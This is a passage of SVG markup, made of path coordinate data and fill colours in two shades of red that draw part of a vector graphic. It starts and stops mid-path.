517.4 1066.3 516.4 1065.4 514.8C1064.9 514.1 1065.5 513.9 1067.1 514.3C1068.4 514.6 1070.6 514.3 1071.9 513.6L1074.3 512.3L1072.1 510.8C1069.8 509.2 1070.3 508 1073.2 508C1074.2 508 1076.1 506.9 1077.3 505.7C1078.5 504.4 1080.7 503 1082.2 502.7C1084.3 502.1 1085.3 500.8 1086.9 496.4C1088.1 493.3 1089.7 490.2 1090.5 489.3C1091.5 488.3 1092 485.8 1091.9 481.2C1091.9 476.5 1091.6 475.1 1091 476.5C1090.2 478.4 1090.1 478.4 1090.1 476.3C1090 472.7 1088 472.6 1087.9 476.2C1087.8 479.3 1087.7 479.3 1087 477C1086.3 474.6 1086.3 474.7 1085.5 478.2C1085 480.8 1084.4 481.7 1083.4 481.3C1081.9 480.7 1081.4 469.2 1082.6 463.1C1083.5 458.8 1086.2 458.9 1085.7 463.3C1085.5 465 1085.5 465.6 1085.7 464.6C1086.1 463 1086.4 462.9 1087.1 464.1C1087.7 465.1 1088 465.1 1088 464.3C1088 463.6 1088.7 463 1089.4 463C1090.2 463 1092.2 461.6 1093.8 459.9L1096.8 456.7L1100.4 459.6C1104.5 462.9 1107.9 467.6 1112.8 477C1121.1 493.1 1134.6 508 1140.9 508C1143 508 1151.7 511.6 1154 513.4C1154.8 514.1 1160.6 515.5 1166.8 516.5C1176.8 518.1 1179.4 518.2 1189.8 517.1C1196.2 516.4 1203.5 515.4 1206 514.9C1216.2 512.7 1239.4 502.4 1243.3 498.3C1244.2 497.3 1245.8 495.5 1247 494.3C1248.3 492.7 1250.1 492 1252.6 492C1255.7 492 1257.1 493 1264.3 500.3C1271.3 507.3 1273.6 508.9 1279.5 511.2C1289.3 514.9 1293.7 516 1299.5 516C1302.3 516.1 1306.4 516.4 1308.6 516.9C1310.9 517.3 1315.4 517.3 1318.6 516.9C1321.9 516.5 1330.6 515.6 1338 514.9C1345.4 514.3 1354.7 513.2 1358.5 512.5C1362.4 511.8 1368.9 510.9 1373 510.5C1377.1 510.2 1384.6 509.2 1389.5 508.3C1400.4 506.5 1434.5 507.2 1445 509.5C1448.6 510.3 1454.2 510.9 1457.5 511C1460.8 511 1465.1 511.5 1467 512.1C1468.9 512.7 1473.2 513.8 1476.5 514.5C1479.8 515.2 1485.2 516.5 1488.5 517.4C1491.7 518.3 1497 519 1500.1 519C1505.6 519 1505.9 518.8 1510.3 514.1C1512.9 511.4 1515.2 508 1515.6 506.6C1515.9 505.2 1516.6 504 1517.1 504C1518.1 504 1519.9 497.9 1519.3 496.7C1519 496.3 1517.5 497.9 1515.9 500.4C1514.3 503 1512.8 505 1512.6 505C1511.8 505 1513.3 501.6 1514.7 500.2C1515.4 499.5 1516 497.4 1516 495.6C1516 491.5 1517.8 485.8 1519.6 484.4C1520.5 483.7 1521.2 480.4 1521.5 475.6C1521.8 471.4 1522.4 467.2 1522.9 466.2C1524.4 463.4 1525.3 452.3 1524.1 451.6C1523.5 451.2 1523.1 448 1523.1 444.3C1523.2 440.2 1522.7 437.4 1522 437C1521.1 436.4 1521 434.6 1521.5 430.4L1522.3 424.5L1523.2 428.5C1524.4 434.4 1524.7 438 1525.6 453.8C1526 461.6 1526.5 467.8 1526.8 467.6C1527.6 466.8 1528.2 451 1527.5 449.2C1527.1 448.3 1526.7 445 1526.5 442C1526.4 439 1525.9 434.6 1525.5 432.3C1525 429.3 1525.1 428 1525.9 428C1527.2 428 1527.4 422.1 1526.1 420.1C1525.6 419.4 1524.7 419.1 1524.1 419.4C1523.5 419.8 1523 419.5 1523 418.6C1523 417.8 1522.5 416.8 1521.8 416.4C1521 415.9 1520.9 416.7 1521.3 419.3C1521.6 421.4 1521.5 423 1520.9 423C1520.4 423 1520 422.3 1520 421.5C1520 420.7 1519.4 420 1518.6 420C1516.6 420 1514 413.9 1513.3 407.7C1513 404.9 1512.1 401.5 1511.3 400.2C1510.5 398.9 1510 396.2 1510.2 394.2C1510.5 390.6 1510.5 390.6 1513.1 397.4C1514.5 401.2 1516 403.9 1516.3 403.3C1516.7 402.7 1516 400.6 1515 398.4C1512.3 393.3 1512.5 392 1515.6 392C1517.9 392 1518.1 391.7 1517.5 389.3C1517.2 387.8 1516.1 386 1515.2 385.3C1509.7 381 1508.1 380.1 1507.8 381C1507.3 382.5 1500.4 377.7 1500.7 376.2C1500.9 375.5 1500.4 375 1499.7 375C1498.9 375 1498.9 374.7 1499.9 374.1C1501.1 373.3 1501.1 372.9 1500.1 371.7C1498 369 1499.7 363.4 1503.6 360.8C1505.5 359.5 1507 358.1 1507 357.7C1507 356.5 1509.6 354.1 1511.8 353.2C1513.8 352.5 1527 340.5 1527 339.4C1527 339.1 1527.6 338.3 1528.3 337.5C1528.9 336.8 1530.9 334.5 1532.5 332.5C1537.4 326.6 1541.9 322.3 1543.5 322.3C1545.5 322.3 1545.4 322.8 1542.7 326.4C1538.6 331.7 1535.3 339.7 1535.7 343.1C1536.1 347 1536.3 347.2 1538.4 346.4C1539.6 345.9 1539.8 345.4 1539 344.5C1537.8 343.1 1540.1 340.7 1544.3 339.1C1545.9 338.5 1546.8 337.6 1546.5 337C1546.2 336.5 1546.6 336 1547.4 336C1548.5 336 1549 337 1549 339.3C1549 342.9 1544.7 348 1541.7 348C1540.8 348 1540 348.6 1540 349.3C1540 351.5 1524.8 365 1522.3 365C1521.8 365 1519.9 366.5 1518.1 368.4L1514.8 371.8L1517.9 375.3C1519.6 377.2 1521 379.4 1521 380.1C1521 380.9 1521.9 382.9 1523 384.5C1524.1 386.2 1526.2 389.9 1527.7 392.9C1529.3 395.9 1531.2 398.5 1532.1 398.7C1534.3 399.3 1536 404.8 1537.2 415C1537.7 419.7 1538.6 427.1 1539.1 431.5C1539.6 435.9 1540.3 449 1540.6 460.6C1541.1 478.8 1541 482.5 1539.5 488.1C1538.5 491.6 1537.4 497 1537 500C1536.2 506.7 1531.8 516.5 1529 518C1527.9 518.6 1525.2 521.5 1523 524.5C1520.8 527.5 1517.7 530.6 1516.1 531.5C1511.4 533.9 1503.3 534.1 1493.5 532ZM1230.5 515.9C1231 515.4 1230.1 515 1228.2 515C1226 515 1225 515.5 1225 516.6C1225 517.7 1225.6 518 1227.3 517.5C1228.5 517.1 1229.9 516.4 1230.5 515.9ZM1226.4 512.6C1225.8 511 1223 509.6 1222.2 510.5C1221.4 511.2 1224.1 514 1225.6 514C1226.3 514 1226.7 513.4 1226.4 512.6ZM941.9 505.3C942.8 502.1 941.6 498.6 940.3 500.5C939.8 501.1 938.3 502.3 936.8 503.3C933.4 505.5 933.3 506.7 936.5 508.2C937.8 508.8 938.7 509.8 938.3 510.4C938 511 938.5 510.8 939.4 510C940.3 509.1 941.4 507 941.9 505.3ZM1090.9 505.6C1091.8 504.6 1091.7 504.1 1090.6 503.7C1089 503.1 1086.6 505.3 1087.7 506.3C1088.7 507.4 1089.6 507.1 1090.9 505.6ZM1524.5 484.3C1525.7 478.5 1525.8 478 1525.1 478C1524.8 478 1524 480 1523.4 482.5C1522.8 485 1522.7 487 1523.2 487C1523.6 487 1524.2 485.8 1524.5 484.3Z" fill="#B9002E"/>
<path d="M933 489.6C933 488.2 933.5 486.8 934 486.5C934.6 486.2 935 487 935 488.4C935 489.8 934.6 491.2 934 491.5C933.4 491.8 933 491 933 489.6ZM1085 490.8C1085 490.1 1085.5 488.8 1086 488C1086.8 486.8 1087 486.9 1087 488.7C1087 489.9 1086.6 491.2 1086 491.5C1085.5 491.8 1085 491.5 1085 490.8ZM1501.3 383C1497.8 380.9 1495.7 377.7 1496.2 375.4C1496.4 374.4 1498.3 375.7 1502 379.5C1507.5 385 1507.2 386.6 1501.3 383ZM286.2 374C283.3 371.9 282 370.2 282 368.6C282 367.1 281.3 366 280.2 365.7C279.1 365.5 278 364.3 277.7 363C277.1 360.8 277.1 360.8 279.3 362.7C284.6 367.3 285 367.5 285 364.7C285 363 284.5 362.3 283.3 362.4C282.3 362.4 281.6 362 281.7 361.3C282 359.7 276.4 355.1 270 351.7C266.9 350 265.1 348.5 265.8 348.1C266.5 347.7 266.7 345.8 266.2 342.5C265.6 338.2 265.8 337 267.7 334.1C269 332.3 269.7 330.4 269.4 329.9C269.1 329.4 269.5 329 270.2 329C271.1 329 271.1 328.7 270 328C268.8 327.2 268.8 327 269.9 327C270.7 327 271 326.7 270.7 326.4C270.3 326 270.9 324.5 272 323C273.1 321.5 273.7 320 273.3 319.6C273 319.3 273.3 319 274.2 319C276 319 277.8 315.3 277.5 312C277.2 309.1 279.6 302.3 281.9 299.7C282.7 298.7 283.5 297.3 283.7 296.5C284.3 293.8 284.8 291.5 285 291.3C285.2 291.1 285.3 290.7 285.5 290.3C286.6 286.3 289 281.4 290.9 279.3C291.8 278.3 292.7 276.2 292.8 274.5C293.3 270.7 296.8 262.4 298.6 260.9C300.2 259.6 303.3 249.3 305 239.5C305.7 235.7 307.5 227.2 309.1 220.6C310.7 214.1 312 207.8 312.1 206.6C312.1 204.8 312.2 204.8 312.8 206.2C313.4 207.7 313.7 207.5 314.8 205C315.6 203.3 316.6 202 317.1 202C318.5 202 318.1 212.1 316.5 216.5C315.7 218.7 315.1 222 315 223.8C315 226.6 315.3 227 317.5 227C319.8 227 320 227.3 320 232C320 234.8 319.4 238.3 318.7 239.8C317.9 241.3 316.5 245.5 315.6 249.2C314.5 253.2 312.9 256.7 311.4 258.1C310.1 259.3 309 261.4 309 262.7C309 264 308.5 265.8 308 266.8C307.4 267.7 306.1 271.2 305.1 274.5C301.9 284.3 300.2 288.7 296.1 296.8C294 301 291.5 307 290.5 310C289.5 313 286.3 320.3 283.4 326.2C280.4 332 278 337.5 278 338.3C278 339.2 280.2 340.9 282.9 342.2C291.9 346.7 295.5 349.2 299.6 353.7C303.2 357.8 303.9 358.1 305.8 357.1C307 356.5 308.2 354.7 308.5 353.2C309.6 347.9 313.2 336.5 315 333C318.4 326.2 327 304.1 327 302C327 301.5 328.6 299 330.5 296.4C332.4 293.9 334 291.1 334 290.1C334 289.2 335.4 287.4 337 286.2C339.1 284.6 340 283.1 340 281C340 276 348.4 260.8 354.9 253.8C358.2 250.4 361.2 246.3 361.5 244.8C361.9 243.3 362.8 241.6 363.6 240.9C364.4 240.3 365 239 365 238.1C365 236.7 368.5 232.9 380.9 221C384.7 217.4 392.1 211.5 394.7 210.2C397.9 208.5 403 208.7 403 210.5C403 211.4 402.4 211.7 401.5 211.4C400.7 211 400 211.3 400 212C400 213.4 396 217.4 390.8 221.4C388.7 223 387 224.6 387 225C387 225.4 385.7 227.2 384 229C382.4 230.8 381 232.8 381 233.4C381 234.1 379.4 236.4 377.5 238.5C375.6 240.7 374.3 242.6 374.5 242.8C375.1 243.4 373.2 245.6 366.8 251.9C363.6 255 360.2 259.5 359.1 262.1C358.1 264.6 356.6 267.3 355.8 268.1C354.5 269.3 351.1 275.3 344.2 288.5C343.1 290.7 339.8 297.5 337 303.5C334.1 309.6 331 316.1 330 318C329.1 319.9 327.9 322.9 327.6 324.5C327.2 326.2 325 331.3 322.8 336C320.6 340.7 317.1 350 315 356.8C310.7 370.7 308.9 374 305.7 374C302.8 373.9 295.9 370.8 294.2 368.7C292.9 367.2 290 367.4 290 369C290 369.5 291.7 371.5 293.8 373.4L297.5 377H293.9C291.5 377 288.9 376 286.2 374ZM1518.3 342.6C1521.4 339.6 1524 336.8 1524 336.5C1524 336.1 1524.6 335.3 1525.3 334.5C1525.9 333.8 1527.9 331.5 1529.5 329.5C1533.6 324.5 1539.2 319 1540.2 319C1542.8 319 1531.8 331.4 1520.4 341.4C1513.7 347.2 1513.4 347.4 1518.3 342.6ZM82 276C82 271.9 84.7 264.4 88 259C89.5 256.5 92.2 250.5 94 245.5C95.8 240.6 98.1 235.3 99.1 233.8C100.2 232.4 101 230.7 101 230.1C101 228.4 104.3 222 105.2 222C105.6 222 106 220.9 106 219.7C106 215.7 108.6 208.3 110.9 205.9C112.3 204.4 113 202.3 113 199.9C113 197.8 113.4 195.9 113.9 195.5C114.4 195.2 115.4 192.4 116 189.2C116.7 186.1 118 181.5 119 179C123.2 168.4 124.1 165.8 127.8 152C133.3 131.8 135 121.9 135 109.7C135 98.5 135.2 98 140.5 98C142.6 98 142.8 98.4 142.4 101.8C142.2 103.8 141.8 110.5 141.4 116.5C141.1 122.6 140.7 130 140.5 133.1C140.3 136.3 139.4 140.2 138.6 141.9C137.7 143.5 136.1 149.1 135.1 154.2C133.2 163.3 126.1 185.5 123.8 189.5C121.5 193.4 119.9 196.9 119.6 198.7C118.2 206 114.3 215.7 111.8 218.3C109.1 221.2 107.6 224.5 108.1 226.6C108.4 227.9 107 233.1 105.4 236.5C104.6 238.2 101 246.9 97.4 256C90.1 274.6 88.7 277.2 86.5 276.4C85.7 276 84.8 276.5 84.4 277.4C83.4 280 82 279.2 82 276ZM973 224.8C973 221.3 972.7 216.1 972.4 213.3L971.7 208H975.3C978.3 208 979.2 208.6 981 211.5C983.2 215.1 983 217.3 980.4 216.3C979.2 215.9 979.1 216.2 980 218.4C980.7 220.4 980.6 221.9 979.3 224.5C978.4 226.4 977.3 228 976.8 228C976.4 228 976 228.7 976 229.5C976 230.3 975.3 231 974.5 231C973.3 231 973 229.6 973 224.8ZM1205 190.5C1205 189.7 1205.7 189 1206.6 189C1207.6 189 1208 188.4 1207.6 187.5C1206.4 184.3 1214.3 182.9 1220.7 185.2C1225.8 187.1 1224.7 188.6 1216.9 190.4C1207.9 192.4 1205 192.4 1205 190.5ZM561 189.8C561 189.4 559.3 188.9 557.3 188.7C554.2 188.4 554.4 188.3 558.8 188.2C564.6 188 566.1 186 560.3 186C558.3 186 556.9 185.7 557.3 185.4C557.6 185.1 567.2 184.8 578.6 184.8C596.3 184.9 599.5 185.1 600.2 186.4C600.7 187.3 601.8 188 602.5 188C603.3 188 604 188.6 604 189.3C604 190.2 599 190.5 582.5 190.5C570.7 190.5 561 190.2 561 189.8ZM1205.5 182.4C1206.7 181.5 1209.8 181 1213.9 181.1C1219.2 181.2 1219.9 181.3 1217.5 182C1215.9 182.4 1212.1 183 1209.1 183.3C1204.3 183.7 1203.9 183.6 1205.5 182.4ZM570.8 181.3C572 181.1 573.8 181.1 574.8 181.3C575.7 181.6 574.7 181.8 572.5 181.7C570.3 181.7 569.5 181.5 570.8 181.3Z" fill="#B9002E"/>
<path d="M1546.2 334.2C1546.1 329.4 1546.5 327.7 1548.5 325C1551 321.6 1552.5 317.8 1553.4 312.5C1553.7 310.9 1555.1 305.2 1556.5 300C1558.7 292.2 1559.2 287.6 1559.6 274.5C1559.9 265.7 1560.5 257 1561 255.1C1561.5 253.2 1561.7 249.6 1561.4 247.1C1560.6 240.2 1557 225.8 1555.5 223.5C1554.8 222.4 1553.9 219.6 1553.6 217.3C1553.2 215 1552.2 212.4 1551.5 211.3C1550.7 210.3 1550 208.8 1550 207.9C1550 206.1 1542.7 199 1540.9 199C1540.4 199 1540.1 198.6 1540.5 198.1C1541.1 197 1534.3 192 1532.3 192C1531.6 192 1530.7 191.4 1530.3 190.6C1529.9 189.8 1527.3 188.2 1524.5 186.9C1517.7 184 1491.3 182.4 1472 183.8C1444 185.9 1350.4 185.9 1333 183.8C1309.3 181 1308.3 181.1 1303.1 187.3C1301.7 189 1300.1 190.8 1299.5 191.2C1299 191.7 1297 193.4 1295.1 195C1293.2 196.7 1291.1 198 1290.4 198C1289.7 198 1287.2 196.2 1284.8 194C1282.4 191.8 1280 190 1279.5 190C1278.9 190 1276.7 189.1 1274.6 187.9C1272.2 186.6 1270.4 186.2 1269.8 186.8C1269.2 187.4 1270 188.3 1271.9 189.1C1273.6 189.9 1274.8 191 1274.6 191.7C1274.1 193 1276.7 194.3 1278.1 193.4C1278.6 193.1 1279 193.4 1279 194C1279 194.6 1279.5 194.8 1280 194.5C1280.6 194.1 1281 194.2 1280.9 194.7C1280.5 196.9 1281.1 198.2 1282.4 197.7C1283.2 197.4 1284.3 197.7 1285 198.4C1285.8 199.4 1285.7 199.9 1284.5 200.3C1283.7 200.7 1283.3 201.6 1283.6 202.5C1284.4 204.6 1280.8 204.5 1276.7 202.4C1274.9 201.5 1272.8 200.4 1272 200C1271.2 199.6 1269.9 198.2 1269.2 196.7C1268.5 195.3 1266.6 193.6 1265 192.8C1263.3 192.1 1262 191.2 1262 190.8C1262 190.3 1260.7 190 1259 190C1257.4 190 1256 189.6 1256 189C1256 187.1 1260.4 188 1265.7 191C1268.6 192.6 1271.5 194 1272.2 194C1273.8 193.9 1267.9 189 1266.3 189C1265.6 189 1265 188.6 1265 188.1C1265 187.6 1265.6 186.9 1266.3 186.6C1266.9 186.3 1265.6 186.2 1263.3 186.5C1260.9 186.8 1259 186.6 1258.8 186C1258.6 185.4 1257.3 184.8 1255.8 184.6C1254.3 184.5 1252.5 183.9 1251.8 183.3C1247.3 179.9 1229.8 178.9 1220 181.5C1217 182.3 1212.7 183 1210.5 183C1208.3 183.1 1203.6 183.9 1200 184.9C1192.4 187 1176.1 193.9 1174.2 195.7C1173.4 196.4 1169.5 198.6 1165.4 200.5C1161.2 202.4 1155 206.2 1151.5 209C1144.1 214.9 1139.4 217.1 1135.2 216.6C1131.8 216.1 1127.6 214.1 1128.3 213.3C1128.6 213 1128.3 210.9 1127.5 208.5C1126.8 205.9 1126.6 204 1127.2 203.8C1129.6 203 1123.3 194.9 1120.6 195.3C1120.1 195.4 1119.6 194.7 1119.4 193.7C1119 190.7 1116.1 187.1 1113.7 186.5C1112.5 186.2 1109.5 185.6 1107 185.1C1104.5 184.6 1099.9 183.2 1096.7 182C1091.5 180 1089.6 179.9 1078.7 180.4C1059 181.2 1049.2 183 1039 187.4C1029.7 191.5 1026.6 192.8 1024.3 193.5C1023 193.8 1022 194.5 1022 195C1022 195.4 1020.3 196.5 1018.3 197.5C1008.9 201.7 999.2 208.2 996.3 212.1C994.7 214.2 985.2 217.1 982 216.5C980.6 216.3 978.6 214.9 977.4 213.5L975.4 211L975.8 214.7L976.1 218.5L974.1 216C971.5 212.9 968.7 204.8 969.2 201.8C969.5 199.6 969.6 199.6 971.1 202.4L972.7 205.2L972.8 201.6C972.9 198.6 972.3 197.4 969 194.4C962.9 188.7 961.9 188.3 953.1 186.6C947.2 185.5 938.7 185 923.8 185H902.8L899.8 182C897.7 179.8 897 178.5 897.6 177.2C899.1 173.7 901.9 158.6 902.5 150.2C903.2 142 901.2 125.8 899.2 122.5C898.9 122 898.7 120.5 898.9 119.3C899 118 898.5 116.3 897.6 115.5C896.8 114.6 895.8 112.3 895.5 110.2C894.6 105 889.9 94.2 887.4 91.6C886.2 90.5 884.8 88.5 884.1 87.3C883.5 86 882.4 85 881.9 85C879.4 85 871.2 77 870.7 74C870.2 71.9 869.5 71 868 71C864.9 71 865.6 72.9 870 76.8C875.6 81.6 880.5 88 878.8 88C878 88 875 85.8 872.1 83.1C868.5 79.7 865.7 78 863.6 77.8C860.8 77.5 860.5 77.1 860.2 74C860 70.8 860.1 70.7 861.4 72.3C862.5 73.7 863 73.8 863.6 72.8C865.4 70 864.4 68.3 859.1 64.7C837.4 50.4 839.6 51.4 829.5 50.6C826.2 50.3 819 49.6 813.5 48.9C807.7 48.3 798.9 48 792.6 48.4C781.9 49 776 50.7 761 57.3C759.6 57.9 758.2 58.3 757.9 58.2C757.6 58.2 755.9 59.4 754.2 61C752.5 62.5 749.7 64.1 748 64.5C746.4 64.9 744.4 66 743.8 66.9C743.1 67.9 740.6 69.9 738.3 71.4C735.9 72.8 734 74.5 734 75C734 75.6 733.6 76 733 76C731.7 76 729 78.7 726.7 82.3C725.8 83.8 724.1 85 723.1 85C720.8 85 720 86.8 719.9 92.3C719.9 97.5 715 106.6 712.6 106.2C711.5 106 711 106.6 711 108C711 109.2 710.6 109.8 710 109.5C708.6 108.6 708.8 101.9 710.4 97.4C712.2 92.2 716.2 86.1 717.8 86C718.4 86 719 84.8 719 83.2C719 81.1 720.9 78.5 727.2 72C736 63 736.3 62.8 749.7 53.4C756.8 48.5 760.9 46.6 771 43.3C789.3 37.2 793.5 36.6 812.8 37.3C834.9 38 845.4 40.8 860 49.8C872.8 57.6 880.8 64.9 891.3 77.9C898.2 86.5 904.5 97.9 910 112C915.4 125.6 916.7 158.6 912.5 172.1C912 173.5 913.4 173.6 924.7 173.2C931.8 173 942.7 173.2 949.1 173.8C965.1 175.3 972.5 178.3 980.4 186.4C983.6 189.8 987.2 194.4 988.2 196.8C989.2 199.1 990.3 201 990.6 201C991.3 201 995.8 198.1 1001.5 193.9C1004.3 191.9 1008.8 189.1 1011.5 187.7C1014.3 186.4 1019.9 183.5 1024.1 181.4C1032.1 177.2 1039.5 174.6 1055.5 170.4C1064 168.1 1067.7 167.7 1080.5 167.6C1093.3 167.5 1096.8 167.9 1104.5 169.9C1109.5 171.1 1116.3 173.7 1119.7 175.6C1127.7 180 1136.8 190.1 1139.5 197.5L1141.6 203L1148.8 197.8C1176.5 177.7 1212.8 165.6 1239.6 167.3C1258.4 168.6 1278.7 175.7 1287.7 184.3L1291.8 188.2L1293.5 184.9C1295.7 180.7 1303.6 172.4 1307.2 170.4C1310.8 168.5 1314.9 168.6 1326.7 170.9C1349.3 175.3 1366.1 176.3 1403.5 175.7C1422.7 175.4 1445.7 174.6 1454.5 173.9C1463.3 173.3 1481.5 173 1495 173.2C1521.4 173.7 1524.8 174.3 1536.9 180.5C1548.3 186.3 1560.3 202.9 1566.7 221.5C1575.1 246.1 1575.1 285.2 1566.7 309.5C1560.9 326.4 1552.9 340 1548.7 340C1546.6 340 1546.4 339.5 1546.2 334.2ZM316.8 232.8C317.3 229.8 315.6 228.9 314.6 231.6C314.1 232.9 313.7 233 312.6 232.1C310.9 230.7 311.4 221.3 313.5 213.5C319 192.9 320.5 158.7 316.4 146.3C314.7 140.9 310.9 132.9 308 128.5C306.9 126.9 305.4 124.3 304.5 122.8C303.6 121.2 302.5 120 302 120C300.6 120 296.7 115.9 295.1 112.8C294.3 111.3 293.4 110.3 293 110.5C292.6 110.8 291.7 110.3 291 109.5C290.3 108.7 290.1 108 290.6 108C291 108 290.3 106.9 289 105.5C287.7 104.1 287.1 103 287.5 103C288 103 287.6 102.4 286.5 101.6C284.3 100.2 279.6 98.7 276.4 98.5C275.2 98.5 273 97.5 271.4 96.5C269.8 95.4 268.2 94.7 267.8 94.8C267.3 94.9 267 94.4 267 93.6C267 92.3 259.7 89.6 256.9 90C253.1 90.6 251 89.9 251 88.2C251 84.4 237.6 82.5 211 82.5C198.1 82.6 191.4 83 185.5 84.3C181.1 85.3 175.3 86.5 172.5 87.1C163 89.1 152.5 92.4 149.8 94.2C148.4 95.2 146.7 96 146.1 96C145.5 96 144.3 97.1 143.4 98.5C142.5 99.8 141 101.2 139.9 101.5C138.9 101.9 138 102.8 138 103.6C138 104.4 137.3 105 136.5 105C135.3 105 135 103.7 135 99.5C135 93.5 136.5 89.7 140.2 86.4C145.2 81.7 163.4 75.4 183.5 71.3C194.6 69 238.1 69 245.5 71.2C248.3 72 255 73.9 260.4 75.4C271.6 78.4 287.8 85.7 292.8 90.1C294.6 91.7 296.5 93 297.1 93C298.7 93 311.7 105.9 316.7 112.5C321.8 119 326.8 129.2 330.3 139.8C332.2 145.7 332.5 148.7 332.5 165.5C332.5 188.9 330.3 203.5 323.4 225.5C321.5 231.3 320.3 233.8 318.6 234.6C316.6 235.5 316.4 235.4 316.8 232.8Z" fill="#CD0029"/>
<path d="M1125.6 216.8C1122.6 205.4 1122.3 200.6 1125 206.7C1127.5 212.4 1128.6 218 1127.1 218C1126.5 218 1125.8 217.4 1125.6 216.8ZM398 210.2C398 207.4 398.8 206.7 407.3 201.7C422.9 192.6 425.3 191.4 432.5 189C436.4 187.8 440.9 186 442.5 185.2C449.5 181.6 472.5 176 485.9 174.6C508.1 172.2 549.3 170.6 584.5 170.6C641.7 170.6 662.2 174.2 679.9 187.3C683.8 190.2 685.5 191 685.8 190C686.1 189.3 687.7 187.1 689.5 185.2L692.7 181.7L704.6 180.9C711.1 180.5 719.6 179.9 723.3 179.6C729.9 179.1 730.1 179.2 729.8 181.3C729.5 183.8 725.1 186.2 721.1 186.2C714.5 186.2 701.9 188.2 696 190.3C689.7 192.4 689.5 192.6 689.2 196.1C689 198.8 688.3 200 686.4 200.9C682.5 202.6 676.3 202 677.6 199.9C677.9 199.4 677.4 199 676.5 199C675.6 199 675.1 199.4 675.4 199.8C675.6 200.2 675.5 201.2 675 202C674.5 202.9 674.5 203.9 675.2 204.7C676 205.7 675.6 206 673.4 206C671.6 206 670 205.3 669.3 204C668.6 203 666.1 201.6 663.8 201C650.8 197.9 644 195 644 192.8C644 191.7 644.5 191.2 645 191.5C645.6 191.9 646.6 191.7 647.3 191.2C648.1 190.5 649.7 190.6 652.3 191.5C655.6 192.6 656.1 192.6 655.8 191.3C655.1 187.6 643.7 183.8 633.5 183.8C632.4 183.8 626.6 183.3 620.5 182.8C593.2 180.4 530.7 181.3 523.2 184.1C521.7 184.7 512.3 185.1 502 185.1C485 185.1 482.5 185.3 471.5 188C464.9 189.6 457.7 191.2 455.5 191.5C451.3 192.2 433.3 199 422 204.2C418.4 205.8 414.7 207.4 413.8 207.6C412.8 207.8 411.1 208.2 410.1 208.4C409 208.7 407 209.6 405.6 210.5C404.2 211.4 402.6 211.9 402 211.5C401.4 211.1 400.3 211.4 399.5 212C398.2 213 398 212.8 398 210.2ZM670.5 199.4C667.4 197 666 196.4 666 197.8C666.1 198.7 672.4 202.8 673 202.2C673.3 202 672.2 200.7 670.5 199.4ZM1116.3 197.5C1115.4 195 1116.5 194.8 1118.5 197C1120.2 198.8 1120.2 199 1118.6 199C1117.7 199 1116.7 198.3 1116.3 197.5ZM1249.5 187C1249.1 186.3 1249.8 186.2 1251.7 186.6C1255.5 187.5 1255.9 188 1252.7 188C1251.3 188 1249.8 187.5 1249.5 187ZM301.9 126.5C300.7 124.6 299.4 123 299 123C297.7 123 293 118.4 293 117.2C293 116.6 291.7 115.2 290 114C288.4 112.8 287 111.1 287 110.2C287.1 109.1 289.8 111.3 294.3 116.1C300.9 123.1 306 130 304.5 130C304.2 130 303 128.4 301.9 126.5ZM268 99.4001C263.5 96.8001 263.5 96.8001 266.9 97.4001C271.2 98.2001 277.6 102 274.5 101.9C273.4 101.9 270.5 100.8 268 99.4001ZM250.3 93.3001C249 93.1001 248 92.2001 248 91.4001C248 90.2001 248.7 90.3001 252.3 91.7001C254.6 92.6001 256.7 93.5001 256.9 93.7001C257.5 94.1001 253.2 93.9001 250.3 93.3001Z" fill="#CD0029"/>
<path d="M361.5 526.6C356.5 524.7 354 522.6 354 520.4C354 518.7 354.6 518.2 356.8 518.2C360.4 518.2 368 521.9 368 523.6C368 524.4 368.7 525 369.5 525C370.3 525 371 525.7 371 526.5C371 528.3 366.1 528.4 361.5 526.6ZM837.6 527.1C837.3 526.6 835 525.3 832.5 524.1C828.5 522.2 828 521.6 828 518.8C828 516.3 828.3 515.9 829.2 516.8C829.9 517.5 831 518 831.8 518C833.5 518 846 526.1 846 527.2C846 528.3 838.2 528.2 837.6 527.1ZM788.1 518.3C788.3 517.7 790.8 515.4 793.6 513.2C799.7 508.4 800.7 505.1 798.8 496C796.9 486.7 800.4 483.2 806 488.5C809.6 492 810.2 495.1 807.5 496.5C806 497.3 805.3 499 804.9 503C804 510.9 802.7 514.1 799.8 516.3C797 518.4 787.5 520 788.1 518.3ZM638.4 506.3C638.4 502.5 637.8 496.4 637.1 492.5C636.2 487.3 636.2 483.7 637 478.6C638.2 470.6 638.5 470 640.9 470C643.9 470 646.6 473.1 648.6 478.5C649.5 481.3 651.8 485.3 653.5 487.5C658 493.2 658.5 495 655.7 495C652.8 495 647.6 489.7 645.5 484.7C644.6 482.6 643.4 481 642.7 481.3C641.4 481.7 641.4 485.2 642.6 502.8L643.2 513H640.9C638.6 513 638.5 512.7 638.4 506.3ZM480.6 505.3C480.2 504.9 478.1 504.7 476 504.9C473.8 505 472 504.9 472 504.6C472 504.2 473.5 502.6 475.3 501C479.8 496.9 482.6 497.1 484.5 501.6C485.3 503.6 486 505.4 486 505.6C486 506.3 481.4 506 480.6 505.3ZM1534.2 496.8C1534.5 493.9 1535.5 488.6 1536.4 485C1538 479.4 1538.1 476 1537.6 460.5C1536.9 439.9 1535.7 427.2 1534 421.6C1532.7 417.2 1533.5 411 1535.3 411C1538.2 411 1541.1 420 1542.1 431.9C1544.8 464.6 1544.2 482.2 1539.9 495.3C1538.1 500.4 1537.2 502 1535.7 502C1534 502 1533.9 501.4 1534.2 496.8ZM947.2 489.8C944.8 482.9 944.5 478.5 946.1 472.8C947 469.4 947.4 469 950.3 469C952.4 469 953.9 469.7 954.8 471C955.9 472.7 955.8 473 954.1 473C951 473 949.7 475.5 950.4 480.2C952.1 492.5 952.3 496 950.9 496C950.1 496 948.5 493.3 947.2 489.8ZM37.8 444.9C35.9 441.6 35.3 433 37 433C37.6 433 38 433.7 38 434.5C38 435.3 38.7 436 39.5 436C41.6 436 43 439.3 42.8 443.9C42.6 449 40.3 449.4 37.8 444.9ZM1531.3 404.1C1531 403 1530.4 402.3 1529.9 402.5C1529.1 403.1 1524.7 396.9 1523 392.7C1522.5 391.5 1521.2 389.2 1520.1 387.5C1518.9 385.9 1518 383.9 1518 383.1C1518 382.4 1516.7 380.2 1515 378.4C1510.3 373 1510.1 370.5 1514.1 366.4C1516 364.5 1518.7 362.3 1520.2 361.5C1522.9 360.2 1523 360.2 1523 363.1C1523 365.9 1520.6 369.3 1517.9 370.2C1517 370.5 1517.3 371.5 1519.1 374.1C1522.1 378.3 1523.4 380.4 1526 385.2C1527.1 387.2 1528.5 389.2 1529.1 389.6C1530.9 390.7 1534 398.2 1534 401.7C1534 405.4 1532.1 407.1 1531.3 404.1ZM35 380.1C35 